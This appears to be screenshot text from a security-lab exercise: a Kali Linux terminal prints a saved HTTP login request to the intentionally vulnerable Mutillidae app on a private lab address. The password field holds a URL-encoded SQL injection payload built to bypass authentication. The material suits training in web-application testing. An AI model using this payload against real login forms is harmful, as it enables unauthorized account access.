 Home
Windows 10
kali-linux-2022.3-vmware-a...
Ubuntu Web Server 6076
1 2 3 4
15:16
Trash
File System
Home
pw
root@spokhrel157855: /
File Actions Edit View Help
boot initrd.img.old login.post.request proc swapfile vmlinuz
dev lib lost+found root sys vmlinuz.old
etc lib32 media run tmp
┌──(root㉿spokhrel157855)-[/]
└─# cat login.post.request
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.0.0.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/11
3.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Origin: http://10.0.0.200
Connection: close
Referer: http://10.0.0.200/mutillidae/index.php?page=login.php
Cookie: showhints=1; PHPSESSID=vgl00vevf2pciibrpg1u7u1aaa
Upgrade-Insecure-Requests: 1
username=spokhrel157855&password=%27+OR+%28+1%3D1+AND+username+%3D+%27spokhre
l157855%27+%29+--&login-php-submit-button=Login
┌──(root㉿spokhrel157855)-[/]
└─#